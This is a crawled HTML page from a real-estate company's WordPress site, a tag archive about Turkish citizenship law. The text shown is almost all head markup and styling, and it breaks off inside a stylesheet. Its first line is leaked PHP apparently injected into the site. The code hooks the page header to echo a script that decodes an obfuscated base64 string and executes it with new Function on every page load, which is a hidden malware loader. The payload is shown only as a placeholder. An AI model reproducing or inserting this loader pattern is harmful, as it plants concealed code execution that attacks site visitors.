

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/tag/turkish-citizenship-law-2020/
body_size: 45201
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);<!DOCTYPE html>
<html lang="en-US"<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<meta name="google-site-verification" content="eEXtLtk3bidG_5LJYZ7bENTkRej_1k1H4mUsmzeHHaM" />

<!-- Meta Tags Generated via http://heymeta.com -->
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.finrealestates.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>turkish citizenship law 2020 &#8226; FIN Real Estate</title>
	<link rel="canonical" href="https://www.finrealestates.com/tag/turkish-citizenship-law-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="turkish citizenship law 2020 &#8226; FIN Real Estate" />
	<meta property="og:url" content="https://www.finrealestates.com/tag/turkish-citizenship-law-2020/" />
	<meta property="og:site_name" content="FIN Real Estate" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EstateFin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.finrealestates.com/tag/turkish-citizenship-law-2020/","url":"https://www.finrealestates.com/tag/turkish-citizenship-law-2020/","name":"turkish citizenship law 2020 &#8226; FIN Real Estate","isPartOf":{"@id":"https://www.finrealestates.com/#website"},"primaryImageOfPage":{"@id":"https://www.finrealestates.com/tag/turkish-citizenship-law-2020/#primaryimage"},"image":{"@id":"https://www.finrealestates.com/tag/turkish-citizenship-law-2020/#primaryimage"},"thumbnailUrl":"https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/tag/turkish-citizenship-law-2020/#primaryimage","url":"https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2020/02/TURKISH-CITIZENSHIP-LAW-CHANGED.jpg","width":1417,"height":1417,"caption":"Turkish Citizenship"},{"@type":"WebSite","@id":"https://www.finrealestates.com/#website","url":"https://www.finrealestates.com/","name":"FIN Real Estate","description":"","publisher":{"@id":"https://www.finrealestates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.finrealestates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.finrealestates.com/#organization","name":"FIN Real Estate","url":"https://www.finrealestates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/#/schema/logo/image/","url":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","width":1085,"height":1085,"caption":"FIN Real Estate"},"image":{"@id":"https://www.finrealestates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/finrealestateturkey","https://x.com/EstateFin","https://www.instagram.com/finrealestateturkey","https://tr.pinterest.com/finrealestateturkey","https://www.youtube.com/channel/UC9hLyEtc0gi39A5SRWSMoQg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Feed" href="https://www.finrealestates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Comments Feed" href="https://www.finrealestates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; turkish citizenship law 2020 Tag Feed" href="https://www.finrealestates.com/tag/turkish-citizenship-law-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.finrealestates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.finrealestates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.finrealestates.com/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.finrealestates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finrealestates.com/wp-json/wp/v2/tags/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finrealestates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.finrealestates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kKUMnesbVVfOEKfgsSrObhWezamzXxzN",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kKUMnesbVVfOEKfgsSrObhWezamzXxzN",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    background-color: #004274;
}

.advanced-search .advance-btn:hover{
    color: white;
}

.next-prev-block{
    display: none !important;
}
.property-reviews .add-review-block{
    display: none !important;
}
.property-reviews .detail-title{
    display: none;
}


.list-grid-area { float: left; }

.logo a #colorfull{
    display:none;
}

.widget-top{
    /*display: none !important;*/
}

.no-js .owl-carousel, .owl-carousel.owl-loaded{
    /*display: none !important;*/
}

.sidebar-white .widget + .widget{
    margin-top: 0px !important;
   
}
.detail-bar .detail-block + .detail-block{
    /*display: none !important;*/
}


.top-bar .top-bar-right{
    padding-right: 6px !important;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff;
    background-color: transparent;
    text-shadow: 1px 1px #2e4e69;
}
.header-media  {
    top:-30px;
}

@media all and (min-width:0px) and (max-width: 1020px) {
  /* put your css styles in here */
  .header-media  {
    top: 0px;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #0000;
   
}
}
.top-contact ul {
    font-size: 0;
    list-style: none;
    float: right;
}

.header-section .header-right a, .header-section .header-right span, .header-section .header-right .btn-default, .header-section .navi ul li, .header-section .account-dropdown > ul > li > a, .header-section-3 .header-right a, .header-section-3 .header-right span, .header-section-3 .navi ul li, .header-section-3 .account-dropdown > ul > li > a, .header-section-2 .header-right a, .header-section-2 .header-right span, .header-section-2 .navi ul li, .header-section-2 .account-dropdown > ul > li > a, .header-section-4 .header-right a, .header-section-4 .header-right span, .header-section-4 .navi ul li, .header-section-4 .header-right .btn-default, .header-section-4 .account-dropdown > ul > li > a, .header-section-5 .header-right a, .header-section-5 .header-right span, .header-section-5 .navi ul li, .header-section-5 .account-dropdown > ul > li > a, .header-section-6 .header-right a, .header-section-6 .header-right span, .header-section-6 .navi ul li, .header-section-6 .account-dropdown > ul > li > a, .board-panel-menu > li a {
    font-family: arial;
    font-size: 17px;
    font-weight: 500;
    line-height: 18px;
    text-transform: none;
    text-align: left;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
        margin-left: -15px !important;
        padding-left: -12px !important;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
    margin-right: -6px !important;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu{
    color: #35A7AB !important;
    font-size: 14px !important;
    
}

.header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0;
}


.header-mobile{
    Background-color: white !important;
}

.mobile-nav .nav-trigger, .header-mobile .user a, .header-mobile .user-icon{
    color: #35A7AB !important;
}

.header-section-4.houzez-header-transparent .navi > ul > li > a:hover, .header-section-4.houzez-header-transparent .navi > ul ul a:hover, .header-section-4.houzez-header-transparent .account-action li:hover, .header-section-4.houzez-header-transparent .header-right .user a:hover, .header-section-4.houzez-header-transparent .header-right .account-action span:hover, .header-section-4.houzez-header-transparent .header-right .user span:hover, .header-section-4.houzez-header-transparent .header-right .user a:focus{
    color: #35A7AB !important;
}


.header-section-4.houzez-header-transparent .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
    
}

.banner-search-main .btn-secondary{
    background-color: #004274 !important;
    border-color: #004274 !important;
}

.header-section-4 .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
}
.header-section-4 .navi > ul > li > a:hover, .header-section-4 .navi > ul ul a:hover, .header-section-4 .navi > ul > li.active > a, .header-section-4 .header-right .user a:hover, .header-section-4 .header-right .user a:focus, .header-section-4 .header-right span:hover, .header-section-4 .header-right span:focus{
    color: #35A7AB !important;
}

.widget-contact ul li{
    padding-left: 0px !important;
}

.btn-secondary.btn-trans{
    display: none !important;
}

a:hover, a:focus, a:active, .blue:hover, .btn-link:hover, .breadcrumb li a:hover, .pagination-main .pagination a:hover, .vc_toggle_title h4:hover, .footer a:hover, .impress-address:hover, .agent-media .view:hover, .my-property .dropdown-menu a:hover, .article-detail .article-title a:hover, .comments-block .article-title a:hover, .detail-block .list-features a:hover{
    color: #35A7AB !important;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important; 
    
}



.fave-load-more a:hover, #sidebar .widget_tag_cloud .tagcloud a:hover, .article-footer .meta-tags a:hover, .other-features .btn.btn-secondary:hover, .my-actions .action-btn:hover, .my-actions .action-btn:focus, .my-actions .action-btn:active, .my-actions .open .action-btn{
      border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}
.detail-top .media-tabs a:hover span, .header-section.slpash-header .header-right a.btn:hover, .slpash-header.header-section-4 .header-right a.btn:hover, .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .btn:focus, .houzez-module .module-title-nav .module-nav .fave-load-more a:focus, .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
    border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{
     border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}



.mobile-nav .nav-dropdown > ul > li:hover{
    background-color: #35a7ab !important;
}
.widget-contact ul li{
    margin-left: 22px !important;
}

.top-bar{
/*background-color: #7d7d7d !important;*/
 background:rgba(125, 125, 125,0.5);
}


